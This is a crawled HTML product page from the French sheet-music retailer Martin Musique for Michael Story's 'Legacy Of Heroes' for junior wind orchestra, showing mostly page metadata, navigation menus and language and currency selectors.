

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.edrmartin.com/fr/partition-legacy-of-heroes-de-michael-story-pour-orchestre-juniors-26735.html
body_size: 32644
content:
<!DOCTYPE html>
<html>
	<head>

	<script type="text/javascript">
		</script>
		<title>Partition Legacy Of Heroes de Michael STORY pour Orchestre juniors, Vents seuls - Martin Musique</title>
		<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
		<meta http-equiv="Content-Language" content="fr">
		<link rel="alternate" hreflang="de" href="https://www.edrmartin.com/de/partitur-legacy-of-heroes-von-michael-story-fur-juniororchester-26735.html">
		<link rel="alternate" hreflang="en" href="https://www.edrmartin.com/en/score-legacy-of-heroes-by-michael-story-for-junior-orchestra-26735.html">
		<link rel="alternate" hreflang="es" href="https://www.edrmartin.com/es/partitura-legacy-of-heroes-de-michael-story-para-orquesta-juniors-26735.html">
		<link rel="alternate" hreflang="it" href="https://www.edrmartin.com/it/partitura-legacy-of-heroes-di-michael-story-per-orchestra-junior-26735.html">
		<meta name="DESCRIPTION" lang="fr" content="Partition Legacy Of Heroes de Michael STORY pour Orchestre juniors, Vents seuls. Editeur et revendeur, Martin Musique vous propose la vente en ligne de plus de 50 000 partitions, livres et CD pour orchestres et musiciens depuis 1934">
		<meta name="KEYWORDS" lang="fr" content="Legacy Of Heroes, Michael STORY, partition pour Orchestre juniors, partition Vents seuls">
		<meta property="og:type" content="music.book" />
		<meta property="og:title" content="Michael STORY - Partition Legacy Of Heroes | www.edrmartin.com" />
		<meta property="og:description" content="Partition Legacy Of Heroes - Compositeur : Michael STORY - Partition pour Orchestre juniors style Vents seuls" />
		<meta property="og:audio" content="https://www.edrmartin.com/extrait-mp3-legacy-of-heroes-warner-alfred/W-00-29554.mp3" />
		<meta property="og:audio:artist" content="Michael STORY" />
		<meta property="og:audio:title" content="Legacy Of Heroes" />
		<meta property="og:audio:type" content="application/mp3" />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://www.edrmartin.com/fr/partition-legacy-of-heroes-de-michael-story-pour-orchestre-juniors-26735.html" />
		<meta property="og:site_name" content="www.edrmartin.com" />
		<meta name="ROBOTS" content="index, follow, noodp">
		<base href="https://www.edrmartin.com/">
		<meta name="REVISIT-AFTER" content="3 days">
		<meta name="COPYRIGHT" content="(c)2008-2026, Martin Musique, LiPSE INFORMATIQUE">
		<meta name="PUBLISHER" content="LiPSE informatique">
		<meta name="GENERATOR" content="LiPSE see www.lipse.fr">
		<meta name="AUTHOR" content="Martin Musique, LiPSE INFORMATIQUE">
		<meta name="REPLY-TO" content="info@edrmartin.com">
		<meta name="DISTRIBUTION" content="global">
		<meta http-equiv="Content-Script-Type" content="text/javascript">
		<meta http-equiv="Content-Style-Type" content="text/css">
		<link rel="stylesheet" href="https://www.edrmartin.com/style21_cs.css" type="text/css">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Architects+Daughter|Arimo|Anton|DM+Serif+Display" type="text/css">
		<link rel="stylesheet"href="https://fonts.googleapis.com/css?family=ABeeZee&display=swap">
		<script type="text/javascript">
			var applyzoom=1;
		</script>
		<script type="text/javascript" src="https://www.edrmartin.com/swfobject.js"></script>
		<script type="text/javascript" src="https://www.edrmartin.com/carrousel.js"></script>
		<script type="text/javascript" src="https://www.edrmartin.com/rech_editeurs.js"></script>
				<script type="text/javascript" src="https://www.edrmartin.com/edrm22_cs.js"></script>
				<script type="text/javascript">
			<!--
			var sessioncommande=0;
			var basedir="https://www.edrmartin.com/";
			var writethis='';
			-->
		</script>
		<noscript>
		  Ce site nécessite JavaScript. Merci d'en autoriser l'exécution.<br>
		  Please enable JavaScript in order to use this web site. 
		</noscript>
		<meta name="verify-v1" content="WqbHLyvljzwtcSaol88gN8riTI6s79edJFaZWb5NeCA=">
		<meta name="google-site-verification" content="JqM0Qah7D-te8Bj4U6zDkz2v5QBSr7RREtZKgr2_lc8" />
		<link rel="shortcut icon" href="https://www.edrmartin.com/favicon2_online.ico">
	</head>
<!--

****************	FIN DE L'ENTETE		************************

-->
<!--

****************	DEBUT DU MENU		************************

-->
	<body class="responsive" onresize="calculepcrescale();resizemenu();" style="overflow:hidden">
	<div id="fullcontainer">
	<div id="divtypemedia" style="width:3"></div>
	<!--div id="divespionallwaystop" style="position:absolute;top:0;left:0;width:500px;height:150px;border:2px solid red;z-index:3000;background-color:white;font-size:24px"></div-->
	<script type="text/javascript" src="https://www.edrmartin.com/tooltiptext_c3.js"></script>
	<script type="text/javascript">
		<!--
			document.write (writethis);
			adresseabsolue='https://www.edrmartin.com/';
		-->
	</script>
	<div id="page_wrapper">
		<header>
			<div id="header_inner" style="position:  fixed; z-index: 1000;" >
				<a href="https://www.edrmartin.com/fr/"><img id="logo" src="https://www.edrmartin.com/images/erm_1_logo_big.jpg" alt=""></a>
				
				<div id="btnmoncompte" class="btnmoncompte ombre" onmouseover="this.className='btnmoncomptehover ombre';" onmouseout="this.className='btnmoncompte ombre';" style="overflow:hidden" onclick="document.location='https://www.edrmartin.com/?action=12';">	
					
						<br><a id="aAccesclient" href="https://www.edrmartin.com/fr/login/">Accès client</a>
										</div>
					
					<div id="btnmonpanier" class="btnmonpanier paniersansarticles ombre" onmouseover="this.className='btnmonpanierhover paniersansarticles ombre';" onmouseout="this.className='btnmonpanier paniersansarticles ombre';"><p id="txtbtmonpanier" >Votre panier<br id="retourtelephone"> est vide</p>					</div>
				<form method="post" id="frmrecherchehaut" action="?page=1">
					<div nowrap="" style="height:32px;text-align:left;display:inline;nowrap;">
						<input id="inputsearchhaut" type="text" name="searchscore" class="ombre" placeholder="Recherche titre et/ou auteur ou référence" style="text-align:center">
						<input id="submitsearchhaut" type="submit" value="&#128270;" onclick="if (window.matchMedia('(max-width: 849px)').matches){var rechcar=prompt('Recherche titre et/ou auteur ou référence');if ((rechcar!='')&&(rechcar!=null)){document.getElementById('inputsearchhaut').value=rechcar;return true;}else{return false;}}else{return true;}">
					</div>
				</form>	

									<!-- début menu haut-->
									
				<label id="labelhamburger">

					<input type='checkbox'>

					<span class='menuh'> <span class='hamburger'></span> </span>

				<div id="menuhaut" align="left" id="tdmenu" wrap="">

<!--

****************	DEBUT menu_responsive	************************

-->
			
				<a href="https://www.edrmartin.com/fr/login/" style="color:#fdfdfd;text-decoration:none;"  id="menu_1" onmouseover="mnuminpos[1]=0;mnumaxpos[1]=10;if (!mnupos[1]){mnupos[1]=0;};mnumustgrow[1]=true;mnucouldraise[1]=false;activelink('1');" onmouseout="mnucouldraise[1]=true;activelink('1');"><font style="color:#fefdfd">&gt;</font>&nbsp;Accès client</a><br>
							<a style="color:#fdfdfd;text-decoration:none;"  id="menu_2" onmouseover="mnuminpos[2]=0;mnumaxpos[2]=10;if (!mnupos[2]){mnupos[2]=0;};mnumustgrow[2]=true;mnucouldraise[2]=false;activelink('2');" onmouseout="mnucouldraise[2]=true;activelink('2');"><font style="color:#fefdfd">&gt;</font>&nbsp;Votre panier est vide</a></br>


			<a href="https://www.edrmartin.com/fr/" style="color:#fdfdfd;text-decoration:none;"  id="menu_3" onmouseover="mnuminpos[3]=0;mnumaxpos[3]=10;if (!mnupos[3]){mnupos[3]=0;};mnumustgrow[3]=true;mnucouldraise[3]=false;activelink('3');" onmouseout="mnucouldraise[3]=true;activelink('3');"><font style="color:#fefdfd">&gt;</font>&nbsp;&#127968;&nbsp;Accueil</a><br>
			<a href="https://www.edrmartin.com/?action=1024&page=CHARNAY" style="color:#fdfdfd;text-decoration:none;"  id="menu_4" onmouseover="mnuminpos[4]=0;mnumaxpos[4]=10;if (!mnupos[4]){mnupos[4]=0;};mnumustgrow[4]=true;mnucouldraise[4]=false;activelink('4');" onmouseout="mnucouldraise[4]=true;activelink('4');"><font style="color:#fefdfd">&gt;</font>&nbsp;Magasin de Charnay</a><br>
			
	
			

			<a href="https://www.edrmartin.com/fr/recherche/" style="color:#fdfdfd;text-decoration:none;"  id="menu_5" onmouseover="mnuminpos[5]=0;mnumaxpos[5]=10;if (!mnupos[5]){mnupos[5]=0;};mnumustgrow[5]=true;mnucouldraise[5]=false;activelink('5');" onmouseout="mnucouldraise[5]=true;activelink('5');"><font style="color:#fefdfd">&gt;</font>&nbsp;Recherche</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/musique-instrumentale/"  class="mnurech" id="menu_6" onmouseover="mnuminpos[6]=20;mnumaxpos[6]=30;if (!mnupos[6]){mnupos[6]=20;};mnumustgrow[6]=true;mnucouldraise[6]=false;activelink('6');" onmouseout="mnucouldraise[6]=true;activelink('6');">&bull; Musique Instrumentale</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/orchestre/"  class="mnurech" id="menu_7" onmouseover="mnuminpos[7]=20;mnumaxpos[7]=30;if (!mnupos[7]){mnupos[7]=20;};mnumustgrow[7]=true;mnucouldraise[7]=false;activelink('7');" onmouseout="mnucouldraise[7]=true;activelink('7');">&bull; Orchestres</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/musique-de-chambre/"  class="mnurech" id="menu_8" onmouseover="mnuminpos[8]=20;mnumaxpos[8]=30;if (!mnupos[8]){mnupos[8]=20;};mnumustgrow[8]=true;mnucouldraise[8]=false;activelink('8');" onmouseout="mnucouldraise[8]=true;activelink('8');">&bull; Musique de Chambre</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/chant-choeur/"  class="mnurech" id="menu_9" onmouseover="mnuminpos[9]=20;mnumaxpos[9]=30;if (!mnupos[9]){mnupos[9]=20;};mnumustgrow[9]=true;mnucouldraise[9]=false;activelink('9');" onmouseout="mnucouldraise[9]=true;activelink('9');">&bull; Chant & Choeur</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/litterature/"  class="mnurech" id="menu_10" onmouseover="mnuminpos[10]=20;mnumaxpos[10]=30;if (!mnupos[10]){mnupos[10]=20;};mnumustgrow[10]=true;mnucouldraise[10]=false;activelink('10');" onmouseout="mnucouldraise[10]=true;activelink('10');">&bull; Littérature</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/formation-musicale/"  class="mnurech" id="menu_11" onmouseover="mnuminpos[11]=20;mnumaxpos[11]=30;if (!mnupos[11]){mnupos[11]=20;};mnumustgrow[11]=true;mnucouldraise[11]=false;activelink('11');" onmouseout="mnucouldraise[11]=true;activelink('11');">&bull; Formation musicale</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/papeterie-et-accessoires/"  class="mnurech" id="menu_12" onmouseover="mnuminpos[12]=20;mnumaxpos[12]=30;if (!mnupos[12]){mnupos[12]=20;};mnumustgrow[12]=true;mnucouldraise[12]=false;activelink('12');" onmouseout="mnucouldraise[12]=true;activelink('12');">&bull; Papeterie et accessoires</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/percussions/"  class="mnurech" id="menu_13" onmouseover="mnuminpos[13]=20;mnumaxpos[13]=30;if (!mnupos[13]){mnupos[13]=20;};mnumustgrow[13]=true;mnucouldraise[13]=false;activelink('13');" onmouseout="mnucouldraise[13]=true;activelink('13');">&bull; Percussions</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/ensemble-instrumental/"  class="mnurech" id="menu_14" onmouseover="mnuminpos[14]=20;mnumaxpos[14]=30;if (!mnupos[14]){mnupos[14]=20;};mnumustgrow[14]=true;mnucouldraise[14]=false;activelink('14');" onmouseout="mnucouldraise[14]=true;activelink('14');">&bull; Ensemble instrumental</a><br>
		<a href="https://www.edrmartin.com/fr/evenements/" target="_blank" style="color:#fdfdfd;text-decoration:none;"  id="menu_15" onmouseover="mnuminpos[15]=0;mnumaxpos[15]=10;if (!mnupos[15]){mnupos[15]=0;};mnumustgrow[15]=true;mnucouldraise[15]=false;activelink('15');" onmouseout="mnucouldraise[15]=true;activelink('15');"><font style="color:#fefdfd">&gt;</font>&nbsp;Rendez-vous</a><br>
			<a href="https://instruments-de-musique.edrmartin.com" target="_blank" style="color:#fdfdfd;text-decoration:none;"  id="menu_16" onmouseover="mnuminpos[16]=0;mnumaxpos[16]=10;if (!mnupos[16]){mnupos[16]=0;};mnumustgrow[16]=true;mnucouldraise[16]=false;activelink('16');" onmouseout="mnucouldraise[16]=true;activelink('16');"><font style="color:#fefdfd">&gt;</font>&nbsp;Instruments</a> <br>
			<a href="https://www.edrmartin.com/fr/nouvelles-partitions/" style="color:#fdfdfd;text-decoration:none;"  id="menu_17" onmouseover="mnuminpos[17]=0;mnumaxpos[17]=10;if (!mnupos[17]){mnupos[17]=0;};mnumustgrow[17]=true;mnucouldraise[17]=false;activelink('17');" onmouseout="mnucouldraise[17]=true;activelink('17');"><font style="color:#fefdfd">&gt;</font>&nbsp;Nouveautés</a><br>
				<a href="https://www.edrmartin.com/fr/catalogues/" style="color:#fdfdfd;text-decoration:none;"  id="menu_18" onmouseover="mnuminpos[18]=0;mnumaxpos[18]=10;if (!mnupos[18]){mnupos[18]=0;};mnumustgrow[18]=true;mnucouldraise[18]=false;activelink('18');" onmouseout="mnucouldraise[18]=true;activelink('18');"><font style="color:#fefdfd">&gt;</font>&nbsp;Catalogues</a><br>

<!--

****************	FIN menu_responsive	************************

-->


				<div width="150px" style="background-color:#373737;color:#FFFFFF;font-size:10px;padding: 1% 1% 1% 1%;font-weight:normal;padding-top: 25px;" nowrap="" valign="top">
								
					<!--

****************	DEBUT langage	************************

-->
<div id="versionsite">
		<div>Version du site :</div>
		<div>
		<img src="https://www.edrmartin.com/images/dr_fr_off.jpg" alt="français" title="français">
		&nbsp;<form method="post" action="" style="margin:0 0 0 7px;display:inline;"><input type="hidden" name="l" value="en"><input type="image" src="https://www.edrmartin.com/images/dr_en_off.jpg" alt="english" title="english" onmouseover="this.src='https://www.edrmartin.com/images/dr_en_on.jpg';" onmouseout="this.src='https://www.edrmartin.com/images/dr_en_off.jpg';"></form>
		&nbsp;<form method="post" action="" style="margin:0 0 0 7px;display:inline;"><input type="hidden" name="l" value="de"><input type="image" src="https://www.edrmartin.com/images/dr_de_off.jpg" alt="deutsch" title="deutsch" onmouseover="this.src='https://www.edrmartin.com/images/dr_de_on.jpg';" onmouseout="this.src='https://www.edrmartin.com/images/dr_de_off.jpg';"></form>
		&nbsp;<form method="post" action="" style="margin:0 0 0 7px;display:inline;"><input type="hidden" name="l" value="es"><input type="image" src="https://www.edrmartin.com/images/dr_es_off.jpg" alt="español" title="español" onmouseover="this.src='https://www.edrmartin.com/images/dr_es_on.jpg';" onmouseout="this.src='https://www.edrmartin.com/images/dr_es_off.jpg';"></form>
		&nbsp;<form method="post" action="" style="margin:0 0 0 7px;display:inline;"><input type="hidden" name="l" value="it"><input type="image" src="https://www.edrmartin.com/images/dr_it_off.jpg" alt="italiano" title="italiano" onmouseover="this.src='https://www.edrmartin.com/images/dr_it_on.jpg';" onmouseout="this.src='https://www.edrmartin.com/images/dr_it_off.jpg';"></form>
		</div>
	</div><!--

****************	FIN langage	************************

-->
<!--

****************	DEBUT devise_select	************************

-->
<form id="frmcurrencies" method="post" action="" name="frmcurrencies"><span style="font-size:14px">
(TTC)</span> <SELECT name="currency" id="selcurrency" size=1 onchange="submit();">
	<option value="AUD">AUD</option>
	<option value="BRL">BRL</option>
	<option value="CAD">CAD</option>
	<option value="CHF">CHF</option>
	<option value="CNY">CNY</option>
	<option value="CZK">CZK</option>
	<option value="DKK">DKK</option>
	<option value="EUR" selected>EUR</option>
	<option value="GBP">GBP</option>
	<option value="HKD">HKD</option>
	<option value="HRK">HRK</option>
	<option value="HUF">HUF</option>
	<option value="ILS">ILS</option>
	<option value="INR">INR</option>
	<option value="JPY">JPY</option>
	<option value="KRW">KRW</option>
	<option value="MXN">MXN</option>
	<option value="NOK">NOK</option>
	<option value="NZD">NZD</option>
	<option value="RUB">RUB</option>
	<option value="SEK">SEK</option>
	<option value="SGD">SGD</option>
	<option value="THB">THB</option>
	<option value="TRY">TRY</option>
	<option value="USD">USD</option>
	<option value="ZAR">ZAR</option>
</select></form>
<!--

****************	FIN devise_select	************************

-->

				</div>
	<!--center>
	<div><br>
	<h2 style="color:white">Mobile Apps :</h2>
	<a href="https://apps.apple.com/app/id1530899323" target="_blank"><img style="height:56px;margin:12px;" src="images/app_appstore.png"></a>
	<a href="https://play.google.com/store/apps/details?id=fr.lipse.edrmartin" target="_blank"><img style="height:56px;margin:12px" src="images/app_playstore.png"></a>	
	</div>
	</center-->
				<br>
				
				
<!--

****************	DEBUT Catalogues_marge	************************

-->

	<div id="imagesmenubas">
	<center style="padding-top: 25px; padding-bottom: 25px;">
	<a href="https://www.edrmartin.com/fr/catalogue-martin/harmonie-2025-2026/" title="cliquez ici pour découvrir le nouveau catalogue" class="cataloguemarge" target="_blank">

	<!--a href="https://www.edrmartin.com/catalogue2025-2026/" title="cliquez ici pour découvrir le nouveau catalogue" class="cataloguemarge" target="_blank"-->
	Découvrez notre catalogue<img src="https://www.edrmartin.com/fr/catalogue-martin/harmonie-2025-2026/pages/1.jpg" alt="" border=0></a>
	<br><br>
	
					</center>
					<br>
<!--

****************	FIN Catalogues_marge	************************

-->

			<center><img src="https://www.edrmartin.com/images/all_payments_3.jpg" width="161px" height="279px" alt="Paiements sécurisés : P@iement CIC, Paypal, Chèques" title="Paiements sécurisés : P@iement CIC, Paypal, Chèques"></center>
				</div>
				</div>
				</label>
								<!-- fin menu haut 1 -->
				
				
				
			</div>

			<div id="header_inner2">
				<img id="logo" src="https://www.edrmartin.com/images/erm_1_logo_big.jpg" alt="">
			</div>
			
		</header>

		<div id="content_wrapper">
			<menu style="margin-top:-1px;background-color:#373737" >     
				<div id="menu_inner" align="left" wrap="">
				<form method="post" id="frmrecherchemenu"  action="?page=1">
					<div nowrap="" style="height:32px;text-align:left;display:inline;nowrap;overflow-x: hidden;">
						<input type="text" name="searchscore" class="ombre" style="border-radius:10px;padding-left:8px;background-color:white;border:2px solid #970D30;font-size:18px;font-weight:bold;color: #970D30;" placeholder="Recherche">
						<input type="submit" class="ombre" style="font-size:18px; padding:1px 8px 1px 8px; border: 1px solid #970D30; background-color: #970D30; cursor:pointer;display:inline; border-radius: 16px; color:white; position:relative; left:-28px; top:-1px" value="?">
					</div>
				</form>

				<center>
					<div id="divzoom">
						<span id="spanzoom0.5" onclick="changezoom(0.5);"><font style="font-size:8px">A</font></span>
						<span id="spanzoom0.75" onclick="changezoom(0.75);"><font style="font-size:11px">A</font></span>
						<span id="spanzoom1" onclick="changezoom(1);" style="color:white;border-color:white;"><font style="font-size:15px">A</font></span>
					</div>
				</center>

<!--

****************	DEBUT menu_responsive	************************

-->
			
				<a href="https://www.edrmartin.com/fr/login/" style="color:#fdfdfd;text-decoration:none;"  id="menu_19" onmouseover="mnuminpos[19]=0;mnumaxpos[19]=10;if (!mnupos[19]){mnupos[19]=0;};mnumustgrow[19]=true;mnucouldraise[19]=false;activelink('19');" onmouseout="mnucouldraise[19]=true;activelink('19');"><font style="color:#fefdfd">&gt;</font>&nbsp;Accès client</a><br>
							<a style="color:#fdfdfd;text-decoration:none;"  id="menu_20" onmouseover="mnuminpos[20]=0;mnumaxpos[20]=10;if (!mnupos[20]){mnupos[20]=0;};mnumustgrow[20]=true;mnucouldraise[20]=false;activelink('20');" onmouseout="mnucouldraise[20]=true;activelink('20');"><font style="color:#fefdfd">&gt;</font>&nbsp;Votre panier est vide</a></br>


			<a href="https://www.edrmartin.com/fr/" style="color:#fdfdfd;text-decoration:none;"  id="menu_21" onmouseover="mnuminpos[21]=0;mnumaxpos[21]=10;if (!mnupos[21]){mnupos[21]=0;};mnumustgrow[21]=true;mnucouldraise[21]=false;activelink('21');" onmouseout="mnucouldraise[21]=true;activelink('21');"><font style="color:#fefdfd">&gt;</font>&nbsp;&#127968;&nbsp;Accueil</a><br>
			<a href="https://www.edrmartin.com/?action=1024&page=CHARNAY" style="color:#fdfdfd;text-decoration:none;"  id="menu_22" onmouseover="mnuminpos[22]=0;mnumaxpos[22]=10;if (!mnupos[22]){mnupos[22]=0;};mnumustgrow[22]=true;mnucouldraise[22]=false;activelink('22');" onmouseout="mnucouldraise[22]=true;activelink('22');"><font style="color:#fefdfd">&gt;</font>&nbsp;Magasin de Charnay</a><br>
			
	
			

			<a href="https://www.edrmartin.com/fr/recherche/" style="color:#fdfdfd;text-decoration:none;"  id="menu_23" onmouseover="mnuminpos[23]=0;mnumaxpos[23]=10;if (!mnupos[23]){mnupos[23]=0;};mnumustgrow[23]=true;mnucouldraise[23]=false;activelink('23');" onmouseout="mnucouldraise[23]=true;activelink('23');"><font style="color:#fefdfd">&gt;</font>&nbsp;Recherche</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/musique-instrumentale/"  class="mnurech" id="menu_24" onmouseover="mnuminpos[24]=20;mnumaxpos[24]=30;if (!mnupos[24]){mnupos[24]=20;};mnumustgrow[24]=true;mnucouldraise[24]=false;activelink('24');" onmouseout="mnucouldraise[24]=true;activelink('24');">&bull; Musique Instrumentale</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/orchestre/"  class="mnurech" id="menu_25" onmouseover="mnuminpos[25]=20;mnumaxpos[25]=30;if (!mnupos[25]){mnupos[25]=20;};mnumustgrow[25]=true;mnucouldraise[25]=false;activelink('25');" onmouseout="mnucouldraise[25]=true;activelink('25');">&bull; Orchestres</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/musique-de-chambre/"  class="mnurech" id="menu_26" onmouseover="mnuminpos[26]=20;mnumaxpos[26]=30;if (!mnupos[26]){mnupos[26]=20;};mnumustgrow[26]=true;mnucouldraise[26]=false;activelink('26');" onmouseout="mnucouldraise[26]=true;activelink('26');">&bull; Musique de Chambre</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/chant-choeur/"  class="mnurech" id="menu_27" onmouseover="mnuminpos[27]=20;mnumaxpos[27]=30;if (!mnupos[27]){mnupos[27]=20;};mnumustgrow[27]=true;mnucouldraise[27]=false;activelink('27');" onmouseout="mnucouldraise[27]=true;activelink('27');">&bull; Chant & Choeur</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/litterature/"  class="mnurech" id="menu_28" onmouseover="mnuminpos[28]=20;mnumaxpos[28]=30;if (!mnupos[28]){mnupos[28]=20;};mnumustgrow[28]=true;mnucouldraise[28]=false;activelink('28');" onmouseout="mnucouldraise[28]=true;activelink('28');">&bull; Littérature</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/formation-musicale/"  class="mnurech" id="menu_29" onmouseover="mnuminpos[29]=20;mnumaxpos[29]=30;if (!mnupos[29]){mnupos[29]=20;};mnumustgrow[29]=true;mnucouldraise[29]=false;activelink('29');" onmouseout="mnucouldraise[29]=true;activelink('29');">&bull; Formation musicale</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/papeterie-et-accessoires/"  class="mnurech" id="menu_30" onmouseover="mnuminpos[30]=20;mnumaxpos[30]=30;if (!mnupos[30]){mnupos[30]=20;};mnumustgrow[30]=true;mnucouldraise[30]=false;activelink('30');" onmouseout="mnucouldraise[30]=true;activelink('30');">&bull; Papeterie et accessoires</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/percussions/"  class="mnurech" id="menu_31" onmouseover="mnuminpos[31]=20;mnumaxpos[31]=30;if (!mnupos[31]){mnupos[31]=20;};mnumustgrow[31]=true;mnucouldraise[31]=false;activelink('31');" onmouseout="mnucouldraise[31]=true;activelink('31');">&bull; Percussions</a><br>
				<a href="https://www.edrmartin.com/fr/recherche/ensemble-instrumental/"  class="mnurech" id="menu_32" onmouseover="mnuminpos[32]=20;mnumaxpos[32]=30;if (!mnupos[32]){mnupos[32]=20;};mnumustgrow[32]=true;mnucouldraise[32]=false;activelink('32');" onmouseout="mnucouldraise[32]=true;activelink('32');">&bull; Ensemble instrumental</a><br>
		<a href="https://www.edrmartin.com/fr/evenements/" target="_blank" style="color:#fdfdfd;text-decoration:none;"  id="menu_33" onmouseover="mnuminpos[33]=0;mnumaxpos[33]=10;if (!mnupos[33]){mnupos[33]=0;};mnumustgrow[33]=true;mnucouldraise[33]=false;activelink('33');" onmouseout="mnucouldraise[33]=true;activelink('33');"><font style="color:#fefdfd">&gt;</font>&nbsp;Rendez-vous</a><br>
			<a href="https://instruments-de-musique.edrmartin.com" target="_blank" style="color:#fdfdfd;text-decoration:none;"  id="menu_34" onmouseover="mnuminpos[34]=0;mnumaxpos[34]=10;if (!mnupos[34]){mnupos[34]=0;};mnumustgrow[34]=true;mnucouldraise[34]=false;activelink('34');" onmouseout="mnucouldraise[34]=true;activelink('34');"><font style="color:#fefdfd">&gt;</font>&nbsp;Instruments</a> <br>
			<a href="https://www.edrmartin.com/fr/nouvelles-partitions/" style="color:#fdfdfd;text-decoration:none;"  id="menu_35" onmouseover="mnuminpos[35]=0;mnumaxpos[35]=10;if (!mnupos[35]){mnupos[35]=0;};mnumustgrow[35]=true;mnucouldraise[35]=false;activelink('35');" onmouseout="mnucouldraise[35]=true;activelink('35');"><font style="color:#fefdfd">&gt;</font>&nbsp;Nouveautés</a><br>
				<a href="https://www.edrmartin.com/fr/catalogues/" style="color:#fdfdfd;text-decoration:none;"  id="menu_36" onmouseover="mnuminpos[36]=0;mnumaxpos[36]=10;if (!mnupos[36]){mnupos[36]=0;};mnumustgrow[36]=true;mnucouldraise[36]=false;activelink('36');" onmouseout="mnucouldraise[36]=true;activelink('36');"><font style="color:#fefdfd">&gt;</font>&nbsp;Catalogues</a><br>

<!--

****************	FIN menu_responsive	************************

-->

				<div width="150px" style="background-color:#373737;color:#FFFFFF;font-size:10px;padding: 1% 1% 1% 1%;font-weight:normal;padding-top: 25px;" nowrap="" valign="top">
								
									<!--

****************	DEBUT langage	************************

-->
<div id="versionsite">
		<div>Version du site :</div>
		<div>
		<img src="https://www.edrmartin.com/images/dr_fr_off.jpg" alt="français" title="français">
		&nbsp;<form method="post" action="" style="margin:0 0 0 7px;display:inline;"><input type="hidden" name="l" value="en"><input type="image" src="https://www.edrmartin.com/images/dr_en_off.jpg" alt="english" title="english" onmouseover="this.src='https://www.edrmartin.com/images/dr_en_on.jpg';" onmouseout="this.src='https://www.edrmartin.com/images/dr_en_off.jpg';"></form>
		&nbsp;<form method="post" action="" style="margin:0 0 0 7px;display:inline;"><input type="hidden" name="l" value="de"><input type="image" src="https://www.edrmartin.com/images/dr_de_off.jpg" alt="deutsch" title="deutsch" onmouseover="this.src='https://www.edrmartin.com/images/dr_de_on.jpg';" onmouseout="this.src='https://www.edrmartin.com/images/dr_de_off.jpg';"></form>
		&nbsp;<form method="post" action="" style="margin:0 0 0 7px;display:inline;"><input type="hidden" name="l" value="es"><input type="image" src="https://www.edrmartin.com/images/dr_es_off.jpg" alt="español" title="español" onmouseover="this.src='https://www.edrmartin.com/images/dr_es_on.jpg';" onmouseout="this.src='https://www.edrmartin.com/images/dr_es_off.jpg';"></form>
		&nbsp;<form method="post" action="" style="margin:0 0 0 7px;display:inline;"><input type="hidden" name="l" value="it"><input type="image" src="https://www.edrmartin.com/images/dr_it_off.jpg" alt="italiano" title="italiano" onmouseover="this.src='https://www.edrmartin.com/images/dr_it_on.jpg';" onmouseout="this.src='https://www.edrmartin.com/images/dr_it_off.jpg';"></form>
		</div>
	</div><!--

****************	FIN langage	************************

-->
<!--

